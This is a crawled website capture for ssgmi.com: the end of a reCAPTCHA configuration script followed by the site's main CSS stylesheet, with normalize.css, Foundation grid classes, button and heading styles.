2https://www.ssgmi.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22x32xwCoKlECifewAam03Cedz1ZpqBFCV6ba6/SwUWwE\\u003d\x22,1,0,null,1,1769287932826,0,0,[251,4],null,[163,72,246,96],\x22RC-LiUlvpV2CAam6g\x22,null,null,null,null,null,\x220dAFcWeA6Wr48YXkYA65rJk3I7-os4b3Hi4DPuElQtTnXeOLnYs62VVCJenSlZJPMEW56XrtSs9mciD7Mx4WZlYkcEQdX70bBG0g\x22,1769370732801]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ssgmi.com/css/main.css?v=1765489342453
body_size: 133980
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */
html { line-height: 1.15; -webkit-text-size-adjust: 100%; }

body { margin: 0; }

h1 { font-size: 2em; margin: 0.67em 0; }

hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; overflow: visible; }

pre { font-family: monospace, monospace; font-size: 1em; }

a { background-color: transparent; }

abbr[title] { border-bottom: none; text-decoration: underline; -webkit-text-decoration: underline dotted; text-decoration: underline dotted; }

b, strong { font-weight: bolder; }

code, kbd, samp { font-family: monospace, monospace; font-size: 1em; }

small { font-size: 80%; }

sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sub { bottom: -0.25em; }

sup { top: -0.5em; }

img { border-style: none; }

button, input, optgroup, select, textarea { font-family: inherit; font-size: 100%; line-height: 1.15; margin: 0; }

button, input { overflow: visible; }

button, select { text-transform: none; }

button, [type="button"], [type="reset"], [type="submit"] { -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner { border-style: none; padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring { outline: 1px dotted ButtonText; }

fieldset { padding: 0.35em 0.75em 0.625em; }

legend { -webkit-box-sizing: border-box; box-sizing: border-box; color: inherit; display: table; max-width: 100%; padding: 0; white-space: normal; }

progress { vertical-align: baseline; }

textarea { overflow: auto; }

[type="checkbox"], [type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button { height: auto; }

[type="search"] { -webkit-appearance: textfield; outline-offset: -2px; }

[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

::-webkit-file-upload-button { -webkit-appearance: button; font: inherit; }

details { display: block; }

summary { display: list-item; }

template { display: none; }

[hidden] { display: none; }

/** Foundation for Sites by ZURB Version 6.4.3 foundation.zurb.com Licensed under MIT Open Source */
a.button { background-color: #F8F8F8; color: #B81204; font-weight: bold; font-family: "Open Sans", sans-serif; position: relative; padding: 1.22222rem 2.5rem 1.22222rem 1.22222rem; }

a.button:hover, a.button:focus { color: #fefefe; background-color: #B81204; }

a.button:hover::after, a.button:focus::after { background-image: url("/images/arrow-white.png"); }

a.button.hollow { background-color: transparent; border: 0.11111rem solid #fefefe; color: #fefefe; }

a.button.hollow::after { background-image: url("/images/arrow-white.png"); }

a.button.hollow:hover, a.button.hollow:focus { background-color: #B81204; border: 0.11111rem solid #fefefe; color: #fefefe; }

a.button.red { background-color: #B81204; border: 0.11111rem solid #B81204; color: #fefefe; }

a.button.red::after { background-image: url("/images/arrow-white.png"); }

a.button.red:hover, a.button.red:focus { background-color: #fefefe !important; border: 0.11111rem solid #B81204; color: #B81204 !important; }

a.button.red:hover::after, a.button.red:focus::after { background-image: url("/images/arrow-red.png"); }

a.button::after { content: ''; position: absolute; right: 1.11111rem; top: 0; bottom: 0; margin: auto; height: 100%; width: 0.72222rem; background-image: url("/images/arrow-red.png"); background-size: contain; background-repeat: no-repeat; background-position: center; }

@media print, screen and (min-width: 64em) { a.button { font-size: 1.11111rem; } }

@media print, screen and (min-width: 40em) { .reveal, .reveal.tiny, .reveal.small, .reveal.large { right: auto; left: auto; margin: 0 auto; } }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { -webkit-box-sizing: border-box; box-sizing: border-box; font-size: 18px; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { margin: 0; padding: 0; background: #fefefe; font-family: "Open Sans", sans-serif; font-weight: normal; line-height: 1.4; color: #333333; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; }

textarea { height: auto; min-height: 50px; border-radius: 0; }

select { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; border-radius: 0; }

.map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { padding: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 0; border-radius: 0; background: transparent; line-height: 1; cursor: auto; }

[data-whatinput='mouse'] button { outline: 0; }

pre { overflow: auto; }

button, input, optgroup, select, textarea { font-family: inherit; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row, #page-id-72 .accordion-wrap .accordion-click { max-width: 70rem; margin-right: auto; margin-left: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row, #page-id-72 .accordion-wrap .accordion-click .row, .row #page-id-72 .accordion-wrap .accordion-click, #page-id-72 .accordion-wrap .row .accordion-click, #page-id-72 .accordion-wrap .accordion-click .accordion-click { margin-right: -0.55556rem; margin-left: -0.55556rem; }

@media print, screen and (min-width: 40em) { .row .row, #page-id-72 .accordion-wrap .accordion-click .row, .row #page-id-72 .accordion-wrap .accordion-click, #page-id-72 .accordion-wrap .row .accordion-click, #page-id-72 .accordion-wrap .accordion-click .accordion-click { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media print, screen and (min-width: 64em) { .row .row, #page-id-72 .accordion-wrap .accordion-click .row, .row #page-id-72 .accordion-wrap .accordion-click, #page-id-72 .accordion-wrap .row .accordion-click, #page-id-72 .accordion-wrap .accordion-click .accordion-click { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

@media screen and (min-width: 78.75em) { .row .row, #page-id-72 .accordion-wrap .accordion-click .row, .row #page-id-72 .accordion-wrap .accordion-click, #page-id-72 .accordion-wrap .row .accordion-click, #page-id-72 .accordion-wrap .accordion-click .accordion-click { margin-right: -0.83333rem; margin-left: -0.83333rem; } }

.row .row.collapse, #page-id-72 .accordion-wrap .accordion-click .row.collapse, .row #page-id-72 .accordion-wrap .collapse.accordion-click, #page-id-72 .accordion-wrap .row .collapse.accordion-click, #page-id-72 .accordion-wrap .accordion-click .collapse.accordion-click { margin-right: 0; margin-left: 0; }

.row.expanded, #page-id-72 .accordion-wrap .expanded.accordion-click { max-width: none; }

.row.expanded .row, #page-id-72 .accordion-wrap .expanded.accordion-click .row, .row.expanded #page-id-72 .accordion-wrap .accordion-click, #page-id-72 .accordion-wrap .row.expanded .accordion-click, #page-id-72 .accordion-wrap .expanded.accordion-click .accordion-click { margin-right: auto; margin-left: auto; }

.row:not(.expanded) .row, #page-id-72 .accordion-wrap .accordion-click:not(.expanded) .row, .row:not(.expanded) #page-id-72 .accordion-wrap .accordion-click, #page-id-72 .accordion-wrap .row:not(.expanded) .accordion-click, #page-id-72 .accordion-wrap .accordion-click:not(.expanded) .accordion-click { max-width: none; }

.row.collapse > .column, #page-id-72 .accordion-wrap .collapse.accordion-click > .column, .row.collapse > .columns, #page-id-72 .accordion-wrap .collapse.accordion-click > .columns { padding-right: 0; padding-left: 0; }

.row.is-collapse-child, #page-id-72 .accordion-wrap .is-collapse-child.accordion-click, .row.collapse > .column > .row, #page-id-72 .accordion-wrap .collapse.accordion-click > .column > .row, .row.collapse > .columns > .row, #page-id-72 .accordion-wrap .collapse.accordion-click > .columns > .row, #page-id-72 .accordion-wrap .row.collapse > .column > .accordion-click, #page-id-72 .accordion-wrap .collapse.accordion-click > .column > .accordion-click, #page-id-72 .accordion-wrap .row.collapse > .columns > .accordion-click, #page-id-72 .accordion-wrap .collapse.accordion-click > .columns > .accordion-click { margin-right: 0; margin-left: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-right: 0.55556rem; padding-left: 0.55556rem; min-width: 0; }

@media print, screen and (min-width: 40em) { .column, .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.column.row.row, .row.row.columns, #page-id-72 .accordion-wrap .columns.accordion-click, #page-id-72 .accordion-wrap .column.accordion-click { float: none; display: block; }

.row .column.row.row, #page-id-72 .accordion-wrap .accordion-click .column.row.row, .row .row.row.columns, #page-id-72 .accordion-wrap .accordion-click .row.row.columns, .row #page-id-72 .accordion-wrap .columns.accordion-click, #page-id-72 .accordion-wrap .row .columns.accordion-click, #page-id-72 .accordion-wrap .accordion-click .columns.accordion-click, .row #page-id-72 .accordion-wrap .column.accordion-click, #page-id-72 .accordion-wrap .row .column.accordion-click, #page-id-72 .accordion-wrap .accordion-click .column.accordion-click { margin-right: 0; margin-left: 0; padding-right: 0; padding-left: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-right: 0; padding-left: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-right: 0.55556rem; padding-left: 0.55556rem; }

@media print, screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
  .medium-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .medium-offset-4 { margin-left: 33.33333%; }
  .medium-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-offset-5 { margin-left: 41.66667%; }
  .medium-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .medium-offset-6 { margin-left: 50%; }
  .medium-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .medium-offset-7 { margin-left: 58.33333%; }
  .medium-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .medium-offset-8 { margin-left: 66.66667%; }
  .medium-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .medium-offset-9 { margin-left: 75%; }
  .medium-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .medium-offset-10 { margin-left: 83.33333%; }
  .medium-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-offset-11 { margin-left: 91.66667%; }
  .medium-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-1 > .column, .medium-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .medium-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-2 > .column, .medium-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .medium-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-3 > .column, .medium-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-4 > .column, .medium-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-5 > .column, .medium-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .medium-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-6 > .column, .medium-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-7 > .column, .medium-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .medium-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .medium-up-8 > .column, .medium-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 40em) and (min-width: 40em) { .medium-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.medium-unstack > .column, #page-id-72 .accordion-wrap .medium-unstack.accordion-click > .column, .row.medium-unstack > .columns, #page-id-72 .accordion-wrap .medium-unstack.accordion-click > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 40em) { .row.medium-unstack > .column, #page-id-72 .accordion-wrap .medium-unstack.accordion-click > .column, .row.medium-unstack > .columns, #page-id-72 .accordion-wrap .medium-unstack.accordion-click > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 40em) { .medium-collapse > .column, .medium-collapse > .columns { padding-right: 0; padding-left: 0; }
  .medium-uncollapse > .column, .medium-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media print, screen and (min-width: 64em) { .large-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .large-offset-0 { margin-left: 0%; }
  .large-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-offset-1 { margin-left: 8.33333%; }
  .large-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-offset-2 { margin-left: 16.66667%; }
  .large-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-offset-3 { margin-left: 25%; }
  .large-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .large-offset-4 { margin-left: 33.33333%; }
  .large-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-offset-5 { margin-left: 41.66667%; }
  .large-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .large-offset-6 { margin-left: 50%; }
  .large-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .large-offset-7 { margin-left: 58.33333%; }
  .large-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .large-offset-8 { margin-left: 66.66667%; }
  .large-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .large-offset-9 { margin-left: 75%; }
  .large-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .large-offset-10 { margin-left: 83.33333%; }
  .large-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-offset-11 { margin-left: 91.66667%; }
  .large-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-1 > .column, .large-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .large-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-2 > .column, .large-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .large-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-3 > .column, .large-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .large-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-4 > .column, .large-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .large-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-5 > .column, .large-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .large-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-6 > .column, .large-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .large-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-7 > .column, .large-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .large-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .large-up-8 > .column, .large-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media print, screen and (min-width: 64em) and (min-width: 64em) { .large-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.large-unstack > .column, #page-id-72 .accordion-wrap .large-unstack.accordion-click > .column, .row.large-unstack > .columns, #page-id-72 .accordion-wrap .large-unstack.accordion-click > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media print, screen and (min-width: 64em) { .row.large-unstack > .column, #page-id-72 .accordion-wrap .large-unstack.accordion-click > .column, .row.large-unstack > .columns, #page-id-72 .accordion-wrap .large-unstack.accordion-click > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .large-collapse > .column, .large-collapse > .columns { padding-right: 0; padding-left: 0; }
  .large-uncollapse > .column, .large-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

@media screen and (min-width: 78.75em) { .xlarge-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .xlarge-offset-0 { margin-left: 0%; }
  .xlarge-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-offset-1 { margin-left: 8.33333%; }
  .xlarge-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-offset-2 { margin-left: 16.66667%; }
  .xlarge-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-offset-3 { margin-left: 25%; }
  .xlarge-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }
  .xlarge-offset-4 { margin-left: 33.33333%; }
  .xlarge-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-offset-5 { margin-left: 41.66667%; }
  .xlarge-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }
  .xlarge-offset-6 { margin-left: 50%; }
  .xlarge-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }
  .xlarge-offset-7 { margin-left: 58.33333%; }
  .xlarge-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .xlarge-offset-8 { margin-left: 66.66667%; }
  .xlarge-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }
  .xlarge-offset-9 { margin-left: 75%; }
  .xlarge-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }
  .xlarge-offset-10 { margin-left: 83.33333%; }
  .xlarge-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-offset-11 { margin-left: 91.66667%; }
  .xlarge-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-1 > .column, .xlarge-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .xlarge-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-2 > .column, .xlarge-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .xlarge-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-3 > .column, .xlarge-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .xlarge-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-4 > .column, .xlarge-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .xlarge-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, #page-id-72 .accordion-wrap .xlarge-unstack.accordion-click > .column, .row.xlarge-unstack > .columns, #page-id-72 .accordion-wrap .xlarge-unstack.accordion-click > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, #page-id-72 .accordion-wrap .xlarge-unstack.accordion-click > .column, .row.xlarge-unstack > .columns, #page-id-72 .accordion-wrap .xlarge-unstack.accordion-click > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Open Sans", sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.2rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.2rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.2rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.2rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 1.2rem; }

